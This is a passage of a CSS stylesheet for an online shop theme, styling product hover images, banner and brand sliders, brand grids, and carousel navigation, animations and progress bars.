.product-item .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo {
  opacity: 0;
  visibility: hidden;
  z-index: 2;
}
.product-item:not(:hover) .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo {
  opacity: 0 !important;
}
.product-item:hover .product-grid__image-wrapper .ox-grid-gallery-video {
  opacity: 1;
  visibility: visible;
}
.product-item:hover .product-grid__image-wrapper .ox-product-hover-image-container .product-first-image-photo {
  opacity: 0 !important;
  visibility: hidden;
}
.product-item:hover .product-grid__image-wrapper .ox-product-hover-image-container .product-second-image-photo {
  opacity: 1;
  visibility: visible;
}
.animation-link {
  -webkit-transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: transform 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
/* @TODO banners slider sidebar */
.sidebar .banners-slider-container {
  margin: 0 auto 15px;
}
.sidebar .banners-slider-container .text-container .text {
  font-size: 28px;
}
.col3-layout .sidebar .banners-slider-container .text-container .text {
  font-size: 22px;
}
/*.col3-layout .sidebar .banners-slider-container .text-container .link {  font-size: 10px; }*/
/*.col2-left-layout .col-main .banners-slider-container,
    .col2-right-layout .col-main .banners-slider-container {width:640px;}
    .col3-layout .col-main .banners-slider-container {width:320px;}  */
.ox-banners-slider__container {
  position: relative;
  margin: 0 auto;
  -webkit-transform: translateZ(0);
}
.ox-banners-slider__container .owl-carousel .owl-item .owl-lazy.ox-banner-slider__image,
.ox-banners-slider__container .ox-banner-slider__image {
  -webkit-transition: all 400ms ease-in-out;
  -moz-transition: all 400ms ease-in-out;
  -ms-transition: all 400ms ease-in-out;
  transition: all 400ms ease-in-out;
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  transform: scale(1) !important;
}
.ox-banners-slider__container .ox-banner__banners {
  margin: 0;
  padding: 0;
  /*overflow: hidden; */
  list-style: none;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
}
.ox-banners-slider__container .ox-banner__banners .ox-banner__slide {
  margin: 0;
  padding: 0;
  float: left;
}
.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper {
  display: block;
  padding: 0;
  margin: 0;
  position: relative;
  overflow: hidden;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
}
.ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper .ox-banner-slider__image {
  max-width: 100%;
  height: auto;
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0) !important;
}
.ox-banners-slider__container .bottom-left,
.ox-banners-slider__container .top-left {
  left: 0;
}
.ox-banners-slider__container .bottom-left .animation-link.animate-me,
.ox-banners-slider__container .top-left .animation-link.animate-me {
  transform: translateX(10px);
}
.ox-banners-slider__container .top-left {
  top: 0;
}
.ox-banners-slider__container .bottom-left {
  bottom: 0;
}
.ox-banners-slider__container .bottom-right,
.ox-banners-slider__container .top-right {
  right: 0;
  text-align: right;
}
.ox-banners-slider__container .bottom-right .animation-wrapper,
.ox-banners-slider__container .top-right .animation-wrapper {
  margin-left: auto;
}
.ox-banners-slider__container .bottom-right .animation-link.animate-me,
.ox-banners-slider__container .top-right .animation-link.animate-me {
  transform: translateX(-10px);
}
.ox-banners-slider__container .top-right {
  top: 0;
}
.ox-banners-slider__container .bottom-right {
  bottom: 0;
}
.ox-banners-slider__container .center {
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
}
.ox-banners-slider__container .center .animation-wrapper {
  margin: 0 auto;
}
.ox-banners-slider__container .center .animation-wrapper.animation-text {
  margin-top: -8px;
}
.ox-banners-slider__container .owl-nav button {
  visibility: hidden;
  opacity: 0;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  transition: all 200ms ease;
}
.ox-banners-slider__container .owl-nav button.owl-next,
.ox-banners-slider__container .owl-nav button.owl-prev {
  z-index: 2;
  width: 49px;
  height: 74px;
  margin: -37px 0 0;
  position: absolute;
  top: 50%;
  background: #000000;
}
.ox-banners-slider__container .owl-nav button.owl-next.disabled,
.ox-banners-slider__container .owl-nav button.owl-prev.disabled {
  opacity: 0.2;
  cursor: default;
  pointer-events: none;
}
.ox-banners-slider__container .owl-nav button.owl-next span,
.ox-banners-slider__container .owl-nav button.owl-prev span {
  line-height: 30px;
  height: 30px;
  width: 16px;
}
.ox-banners-slider__container .owl-nav button.owl-next span:after,
.ox-banners-slider__container .owl-nav button.owl-prev span:after,
.ox-banners-slider__container .owl-nav button.owl-next span:before,
.ox-banners-slider__container .owl-nav button.owl-prev span:before {
  height: 20px;
  left: 7px;
  top: -2px;
}
.ox-banners-slider__container .owl-nav button.owl-next span:after,
.ox-banners-slider__container .owl-nav button.owl-prev span:after {
  top: 12px;
}
.ox-banners-slider__container .owl-nav button.owl-prev {
  transform: translateX(-20px);
  left: -10px;
}
.ox-banners-slider__container .owl-nav button.owl-next {
  transform: translateX(20px);
  right: -10px;
}
.ox-banners-slider__container .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.ox-banners-slider__container.ox-banner__nav-always .owl-nav button,
.ox-banners-slider__container:hover .owl-nav button {
  visibility: visible;
  opacity: 1;
}
.ox-banners-slider__container.ox-banner__nav-always .owl-nav button.owl-prev,
.ox-banners-slider__container:hover .owl-nav button.owl-prev,
.ox-banners-slider__container.ox-banner__nav-always .owl-nav button.owl-next,
.ox-banners-slider__container:hover .owl-nav button.owl-next {
  transform: translateX(0px);
}
.ox-banner__text-container {
  position: absolute;
  z-index: 1;
  margin: 17px 14px;
  display: none;
}
.ox-banner__text-container br {
  clear: both;
  height: 0;
  line-height: 0;
  font-size: 0;
}
.ox-banner__text-container .text {
  position: relative;
  z-index: 1;
  display: inline-block;
  overflow: hidden;
  line-height: 28px;
  padding: 4px 8px 6px;
  margin: -8px 0 0;
  color: #fff;
  background-color: #000000;
  font-size: 31px;
  font-weight: 800;
  text-transform: uppercase;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
.ox-banner__text-container .text:first-child {
  margin-top: 0;
}
.ox-banner__text-container .text:before,
.ox-banner__text-container .text:after {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 0;
  height: 100%;
  z-index: -1;
}
.ox-banner__text-container .text :before {
  width: 100%;
}
.ox-banner__text-container .text:after {
  background-color: #ffe51e;
  -webkit-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -moz-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  -ms-transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
  transition: all 256ms cubic-bezier(0.330, 0.975, 0.245, 0.910);
}
.ox-banner__text-container .link {
  display: inline-block;
  overflow: hidden;
  padding: 6px 8px;
  margin: 0 3px 0 6px;
  font-style: normal;
  line-height: 1;
  white-space: nowrap;
  -webkit-transform: translateZ(0);
  font-weight: 700;
  font-size: 12px !important;
  color: #000000;
  background-color: #ffe51e;
}
.ox-banner__text-container .animation-wrapper {
  position: relative;
  z-index: 3;
  overflow: hidden;
  margin: -8px 0 0;
}
.ox-banner__text-container .animation-wrapper:first-child {
  margin-top: 0;
}
.ox-banner__text-container .animation-link {
  margin-top: 0;
}
.ox-banner__text-container .animate-me .text {
  color: #000000;
}
.ox-banner__text-container .animate-me .text:after {
  width: 100%;
}
.ox-banner-medium .ox-banner__text-container {
  margin: 40px;
}
.ox-banner-medium .ox-banner__text-container .link {
  padding: 8px 11px;
  font-weight: 800;
  font-size: 14px !important;
  margin-left: 12px;
}
.ox-banner-medium .ox-banner__text-container .text {
  padding: 10px 12px;
  font-size: 36px;
  line-height: 34px;
}
.ox-banner-medium .ox-banner__text-container .animation-wrapper {
  margin-top: -10px;
}
.ox-banner-medium .ox-banner__text-container .animation-wrapper:first-child {
  margin-top: 0;
}
.ox-banner-medium .ox-banner__text-container .animation-wrapper.animation-link {
  margin-top: 8px;
}
.ox-banner-medium .ox-banners-slider__container .center .ox-banner__text-container .link {
  margin-left: 0;
  margin-right: 0;
}
.ox-banner-medium .ox-banners-slider__container .center .animation-wrapper.animation-text {
  margin-top: -12px;
}
@media only screen and (min-width: 1025px) {
  .ox-banners-slider__container .ox-banner__banners .ox-banner__slide .ox-banner__link-wrapper:hover {
    background: transparent;
  }
  .ox-banners-slider__container.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image {
    -webkit-transform: scale(1.1) !important;
    -moz-transform: scale(1.1) !important;
    -o-transform: scale(1.1) !important;
    transform: scale(1.1) !important;
  }
  .ox-banners-slider__container.ox-banner-medium.ox-banner__hover-zoom .ox-banner__banners .ox-banner__slide:hover .ox-banner-slider__image {
    -webkit-transform: scale(1.05) !important;
    -moz-transform: scale(1.05) !important;
    -o-transform: scale(1.05) !important;
    transform: scale(1.05) !important;
  }
}
.widget.ox-brand-slider__container,
.widget.block.ox-brand-slider__container,
.ox-brand-slider__container {
  margin: 0;
}
.ox-brand-grid__container,
.ox-brand-slider__container {
  /*.ox-brand__link {
            display: block;
            height: 0;
            overflow: hidden;
            position: relative;
            z-index: 1;
            line-height: 0;
        }*/
}
.ox-brand-grid__container.hover-default .ox-brand-slider__image,
.ox-brand-slider__container.hover-default .ox-brand-slider__image {
  opacity: .49 !important;
  transition: opacity 0.5s ease-in-out;
}
.ox-brand-grid__container.hover-default a:hover .ox-brand-slider__image,
.ox-brand-slider__container.hover-default a:hover .ox-brand-slider__image {
  opacity: 1 !important;
  transition: opacity 10ms;
}
.ox-brand-grid__container .ox-brand-slider__image,
.ox-brand-slider__container .ox-brand-slider__image {
  display: block;
  max-width: 100%;
  height: auto;
  margin: auto;
  position: relative;
  /*bottom: 0;
            display: block;
            height: auto;
            left: 0;
            margin: auto;
            max-width: 100%;
            position: absolute;
            right: 0;
            top: 0;*/
  -webkit-transform: scale(1) !important;
  -moz-transform: scale(1) !important;
  -o-transform: scale(1) !important;
  transform: scale(1) !important;
}
.ox-brand-slider__container {
  /*.ox-brand-slider__image.owl-lazy,
        .ox-brand-slider__image{
            display: block;
            max-width: 100%;
            height: auto;
            margin: auto;
            position: relative;
            z-index: 1;
            opacity: .49!important;
            transition: opacity 0.5s ease-in-out;
            -webkit-transform:scale(1) !important;
            -moz-transform:scale(1) !important;
            -o-transform:scale(1) !important;
            transform:scale(1) !important;
        }*/
}
.ox-brand-slider__container.hover-default a:hover span {
  transition: background-color 10ms;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-brand-slider__container .owl-carousel {
  display: block;
}
.ox-brand-slider__container .owl-carousel:not(.owl-loaded) > * {
  display: none;
  opacity: 0;
  visibility: hidden;
}
.ox-brand-slider__container .owl-item a span {
  display: block;
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  background-color: transparent;
  transition: background-color 0.5s ease-in-out;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next,
.ox-brand-slider__container .ox-owl-nav button.owl-prev {
  background-color: #ffffff;
  width: 22px;
  height: 25px;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-prev span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-next span:before,
.ox-brand-slider__container .ox-owl-nav button.owl-prev span:before {
  background-color: #b9b9b9;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next:after,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:after {
  background: none;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next:hover,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover {
  background-color: #000;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:after,
.ox-brand-slider__container .ox-owl-nav button.owl-next:hover span:before,
.ox-brand-slider__container .ox-owl-nav button.owl-prev:hover span:before {
  background-color: #fff;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next.disabled,
.ox-brand-slider__container .ox-owl-nav button.owl-prev.disabled {
  opacity: 1;
}
.ox-brand-slider__container .ox-owl-nav button.owl-next.disabled span,
.ox-brand-slider__container .ox-owl-nav button.owl-prev.disabled span {
  opacity: 0.5;
}
.ox-brand-slider__container .ox-nav-sideline {
  margin-top: -12px;
  margin-bottom: -11px;
  text-align: center;
  position: relative;
  overflow: hidden;
  z-index: 2;
}
.ox-brand-slider__container .ox-nav-sideline .ox-owl-nav {
  display: inline-block;
  display: -ms-inline-flexbox;
  display: inline-flex;
}
.ox-brand-slider__container .ox-nav-sideline .ox-owl-nav > button {
  float: left;
}
.ox-brand-slider__container .ox-nav-sideline:before,
.ox-brand-slider__container .ox-nav-sideline:after {
  background-color: rgba(107, 107, 107, 0.18);
  content: "";
  display: inline-block;
  height: 1px;
  position: relative;
  vertical-align: middle;
  width: 50%;
}
.ox-brand-slider__container .ox-nav-sideline:before {
  right: 0;
  margin-left: -100%;
}
.ox-brand-slider__container .ox-nav-sideline:after {
  left: 0;
  margin-right: -100%;
}
.above-footer-content .ox-brand-slider__container .ox-nav-sideline {
  overflow: visible;
}
.above-footer-content .ox-brand-slider__container .ox-nav-sideline:before,
.above-footer-content .ox-brand-slider__container .ox-nav-sideline:after {
  width: 100%;
}
.ox-brand-grid__container {
  display: flex;
  flex-wrap: wrap;
}
.ox-brand-grid__container.columns-s-8 .ox-brand__item {
  -ms-flex: 0 0 12.5%;
  flex: 0 0 12.5%;
  max-width: 12.5%;
}
.ox-brand-grid__container.columns-s-7 .ox-brand__item {
  -ms-flex: 0 0 14.28571429%;
  flex: 0 0 14.28571429%;
  max-width: 14.28571429%;
}
.ox-brand-grid__container.columns-s-6 .ox-brand__item {
  -ms-flex: 0 0 16.66666667%;
  flex: 0 0 16.66666667%;
  max-width: 16.66666667%;
}
.ox-brand-grid__container.columns-s-5 .ox-brand__item {
  -ms-flex: 0 0 20%;
  flex: 0 0 20%;
  max-width: 20%;
}
.ox-brand-grid__container.columns-s-4 .ox-brand__item {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}
.ox-brand-grid__container.columns-s-3 .ox-brand__item {
  -ms-flex: 0 0 33.33333333%;
  flex: 0 0 33.33333333%;
  max-width: 33.33333333%;
}
.ox-brand-grid__container.columns-s-2 .ox-brand__item {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}
.ox-brand-grid__container.columns-s-1 .ox-brand__item {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}
.ox-brand-grid__container .ox-brand__item {
  flex: 0 1 auto;
  text-align: center;
}
.ox-brand-grid__container .ox-brand__item > a {
  display: block;
  position: relative;
}
.ox-brand-grid__container .ox-brand__item > a:before {
  content: '';
  display: block;
  position: absolute;
  z-index: 2;
  width: 100%;
  height: 100%;
  background-color: transparent;
  transition: background-color 0.5s ease-in-out;
}
.ox-brand-grid__container .ox-brand__item:hover > a:before {
  transition: background-color 10ms;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-brand-grid__container.hover-overlay .ox-brand__item:hover > a:before,
.ox-brand-grid__container.hover-default .ox-brand__item:hover > a:before {
  transition: background-color 10ms;
  background-color: rgba(0, 0, 0, 0.04);
}
.ox-brand--bordered .ox-brand__slide,
.ox-brand--bordered .ox-brand__item {
  position: relative;
  padding-bottom: 1px;
  padding-left: 1px;
}
.ox-brand--bordered .ox-brand__slide:before,
.ox-brand--bordered .ox-brand__item:before {
  content: '';
  display: block;
  position: absolute;
  left: 0;
  right: -1px;
  top: -1px;
  bottom: 0;
  border: 1px solid #e4e4e4;
  z-index: -1;
  pointer-events: none;
}
.ox-brand--bordered .ox-brand__slide {
  top: -1px;
  padding-bottom: 0;
}
.page-wrapper > .widget.ox-carousel {
  max-width: 100%;
  width: 100%;
  padding: 0;
  margin: 0 auto;
}
.ox-carousel {
  position: relative;
}
.ox-carousel .overlay-link {
  position: absolute;
  width: 100%;
  height: 100%;
  display: block;
  z-index: 2;
  background: none !important;
  border: none !important;
  box-shadow: none !important;
  top: 0;
  left: 0;
  cursor: pointer;
}
.ox-carousel .overlay-link:before,
.ox-carousel .overlay-link:after {
  content: none !important;
}
.ox-carousel.owl-carousel {
  display: block;
  overflow: hidden;
}
.ox-carousel.owl-carousel:not(.owl-loaded) > * {
  display: none !important;
}
.ox-carousel.owl-carousel.ox-slider-height__image:not(.owl-loaded) {
  display: flex !important;
}
.ox-carousel.owl-carousel.ox-slider-height__image:not(.owl-loaded) > * {
  display: block !important;
  width: 100%;
  flex: 0 0 100%;
  position: relative;
  line-height: 0;
}
.ox-carousel.block,
.ox-carousel.widget {
  margin: 0 auto;
}
.ox-carousel .ox-slide-item {
  overflow: hidden;
}
.ox-carousel .ox-slide-item .ox-carousel__wrapper {
  z-index: 1;
}
.ox-carousel .ox-slide-item .subtitle {
  margin-bottom: 22px;
}
.ox-carousel .ox-slide-item .title {
  margin-bottom: 16px;
}
.ox-carousel .ox-slide-item .title.huge-6vw,
.ox-carousel .ox-slide-item .title.huge-7vw,
.ox-carousel .ox-slide-item .title.big,
.ox-carousel .ox-slide-item .title.huge {
  font-size: 48px;
}
.ox-carousel .ox-slide-item .ox-carousel__col > a.ox-slide__button,
.ox-carousel .ox-slide-item .ox-carousel__inner > a.ox-slide__button {
  margin-top: 25px;
}
.ox-carousel .ox-slide-item .ox-carousel__col > *:last-child,
.ox-carousel .ox-slide-item .ox-carousel__inner > *:last-child {
  margin-bottom: 0;
}
.ox-carousel .ox-slide-item .subtitle + a.ox-slide__button,
.ox-carousel .ox-slide-item .title + a.ox-slide__button {
  margin-top: 0;
}
.ox-carousel .ox-slide-item .ox-carousel__col img {
  width: auto;
}
.ox-carousel .ox-carousel__col > a.ox-slide__button,
.ox-carousel .ox-carousel__inner > a.ox-slide__button {
  margin-top: 35px;
}
.ox-carousel .ox-carousel__col > *:last-child,
.ox-carousel .ox-carousel__inner > *:last-child {
  margin-bottom: 0;
}
.ox-carousel .ox-carousel__inner {
  z-index: 1;
  padding: 40px;
  max-width: 100%;
}
.ox-carousel.ox-slider-height__settings .ox-carousel__wrapper {
  height: 100%;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center,
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-right,
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-left {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-right .ox-carousel__inner {
  margin-left: auto;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center .ox-carousel__inner {
  margin: auto;
  text-align: center;
}
.ox-carousel.ox-slider-height__settings .ox-slide-item.slide-content-center.slide-layout-raw {
  justify-content: center;
}
.ox-carousel.ox-slider-height__settings .ox-carousel__img {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.ox-carousel.ox-slider-height__settings .ox-carousel__col > .ox-carousel__img {
  width: 100%;
}
.ox-carousel.ox-slider-height__image .ox-carousel__wrapper {
  position: relative;
  touch-action: manipulation;
  left: 0;
  right: 0;
  bottom: 0;
  top: -100%;
}
.ox-carousel.ox-slider-height__image .ox-carousel__inner {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translateY(-50%);
  display: list-item;
  max-width: 1400px;
  list-style: none;
  margin: 0 auto;
  padding: 30px;
}
.ox-carousel .-v-center.slide-content-right .ox-carousel__wrapper,
.ox-carousel .-v-center.slide-content-left .ox-carousel__wrapper {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  align-content: center;
  height: 100%;
}
.ox-carousel .slide-content-2-col .ox-carousel__row {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-align-items: center;
  -ms-align-items: center;
  align-items: center;
  align-content: center;
  height: 100%;
}
.ox-carousel .slide-content-2-col .ox-carousel__col {
  position: relative;
  width: 100%;
  margin: 0 auto;
}
.ox-carousel .slide-content-2-col .ox-carousel__col:first-child {
  z-index: 1;
  padding: clamp(25px, 5%, 60px);
}
@media (min-width: 768px) {
  .ox-carousel .slide-content-2-col .ox-carousel__col {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    height: 100%;
    margin-right: auto;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-align-items: baseline;
    -ms-align-items: baseline;
    align-items: baseline;
    flex-direction: column;
    justify-content: center;
  }
  .ox-carousel .ox-carousel__inner {
    padding: 70px;
    max-width: 50%;
  }
}
@media (max-width: 768px) {
  .ox-carousel .ox-slide-item.align-s-center {
    text-align: center;
  }
  .ox-carousel .ox-slide-item.align-s-center.slide-content-2-col .ox-carousel__col:first-child,
  .ox-carousel .ox-slide-item.align-s-center .ox-carousel__inner {
    margin-left: auto;
    margin-right: auto;
  }
  .ox-carousel .ox-slide-item.align-s-left {
    text-align: left;
  }
  .ox-carousel .ox-slide-item.align-s-left.slide-content-2-col .ox-carousel__col:first-child,
  .ox-carousel .ox-slide-item.align-s-left .ox-carousel__inner {
    margin-left: 0;
    margin-right: auto;
  }
  .ox-carousel .ox-slide-item.align-s-right {
    text-align: right;
  }
  .ox-carousel .ox-slide-item.align-s-right.slide-content-2-col .ox-carousel__col:first-child,
  .ox-carousel .ox-slide-item.align-s-right .ox-carousel__inner {
    margin-left: auto;
    margin-right: 0;
  }
}
.mw-50vw {
  max-width: 50vw !important;
  width: 100% !important;
}
.circle-pulse {
  width: 500px;
  height: 500px;
  box-shadow: inset 0px 0px 64px 0px rgba(215, 188, 167, 0.8);
  border-radius: 50%;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-top: -250px;
  margin-left: -250px;
}
.circle-pulse.bigger {
  width: 750px;
  height: 750px;
  opacity: 0.85;
  margin-top: -375px;
  margin-left: -375px;
  animation-delay: 40ms;
}
.owl-item.active .animate {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}
.fadeOut {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
  animation-direction: reverse;
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}
.floating40 {
  animation: floating40 4s infinite;
  animation-timing-function: ease-in-out;
  animation-direction: alternate;
}
.pulseBig {
  animation: pulseBig 2s infinite;
}
.circle-pulse-wrapper {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: scale(0.5);
}
.circle-pulse-img {
  z-index: 1;
  position: relative;
  padding: 30px;
}
@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}
@keyframes floating40 {
  0% {
    transform: translateY(0);
  }
  100% {
    transform: translateY(-40px);
  }
}
@keyframes pulseBig {
  0% {
    transform: scale(0);
  }
  100% {
    transform: scale(5);
  }
}
@keyframes pulseBig {
  0% {
    transform: scale(1);
  }
  10% {
    transform: scale(1.05);
  }
  14% {
    transform: scale(1);
  }
  18% {
    transform: scale(1.05);
  }
  40% {
    transform: scale(1.1);
  }
  45% {
    transform: scale(1);
  }
}
.ox-carousel {
  --a2-progress-active: white;
  --a2-progress-bg: rgba(255, 255, 255, 0.4);
}
.ox-carousel .ox-slide-item > .progress {
  height: 4px;
  position: absolute;
  top: 0;
  bottom: auto;
  left: 0;
  right: 0;
  z-index: 3;
}
.ox-carousel .ox-slide-item > .progress:before {
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  background: var(--a2-progress-active);
  transform-origin: left;
  transform: scaleX(0);
}
.ox-carousel.ox-progress__p-bottom .ox-slide-item > .progress {
  top: auto;
  bottom: 0;
}
.ox-carousel.ox-progress__p-nav .owl-dots button.dot:hover span.progress {
  background: var(--a2-progress-hover, var(--a2-progress-bg));
}
.ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress {
  width: 100%;
  height: 2px;
  display: block;
  background: var(--a2-progress-bg);
  margin: 8px 0 0 0;
  transition: all .2s;
  position: relative;
}
.ox-carousel.ox-progress__p-nav .owl-dots button.dot span.progress:before {
  content: '';
  width: 100%;
  height: 100%;
  display: block;
  background: var(--a2-progress-active);
  transform-origin: left;
  transform: scaleX(0);
}
@keyframes progress-horizontal {
  from {
    transform: scaleX(0);
  }
  to {
    transform: scaleX(1);
  }
}
.ox-carousel .owl-nav {
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.2s, visibility 0.2s;
}
.ox-carousel .owl-nav button {
  transition: transform 0.2s ease;
}
.ox-carousel .owl-nav button.owl-next,
.ox-carousel .owl-nav button.owl-prev {
  position: absolute;
  top: 50%;
}
.ox-carousel .owl-nav button.owl-prev {
  transform: translateX(-20px) translateY(-50%);
}
.ox-carousel .owl-nav button.owl-next {
  transform: translateX(20px) translateY(-50%);
}
.ox-carousel .owl-nav button.owl-next span {
  transform: rotate(180deg);
}
.ox-carousel:hover .owl-nav button.owl-prev,
.ox-carousel:hover .owl-nav button.owl-next {
  transform: translateX(0) translateY(-50%);
}
.ox-carousel.ox-nav__always .owl-nav {
  visibility: visible;
  opacity: 1;
}
.ox-carousel.ox-nav__always .owl-nav button.owl-prev,
.ox-carousel.ox-nav__always .owl-nav button.owl-next {
  transform: translateX(0) translateY(-50%);
}
.ox-carousel.ox-nav__simple .owl-nav button:hover.owl-next span {
  transform: translateX(10px) rotate(180deg);
}
.ox-carousel.ox-nav__simple .owl-nav button:hover.owl-prev span {
  transform: translateX(-10px);
}
.ox-carousel.ox-nav__simple .owl-nav button:hover span:before,
.ox-carousel.ox-nav__simple .owl-nav button:hover span:after {
  background: #fff;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev {
  width: 56px;
  height: 56px;
  background: none;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next:hover:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:hover:after {
  background: none;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span {
  transition: 0.2s ease transform;
  height: 38px;
  line-height: 38px;
  width: 24px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after {
  background: #fff;
  height: 23px;
  left: 9px;
  width: 3px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev span:after {
  top: 15px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next:after,
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev:after {
  background: none;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-prev {
  left: 20px;
}
.ox-carousel.ox-nav__simple .owl-nav button.owl-next {
  right: 20px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev {
  width: 23px;
  height: 26px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span {
  height: 16px;
  line-height: 16px;
  width: 18px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:after {
  height: 10px;
  left: 9px;
  width: 2px;
}
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__simple.nav-small .owl-nav button.owl-prev span:after {
  top: 6px;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-next,
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev {
  width: 40px;
  height: 56px;
  background: #000000;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-next span:before,
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev span:before,
.ox-carousel.ox-nav__theme .owl-nav button.owl-next span:after,
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev span:after {
  height: 10px;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-prev {
  left: 0;
}
.ox-carousel.ox-nav__theme .owl-nav button.owl-next {
  right: 0;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev {
  width: 50px;
  height: 70px;
}
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-next span,
.ox-carousel.ox-nav__theme.nav-big .owl-nav button.owl-prev span {
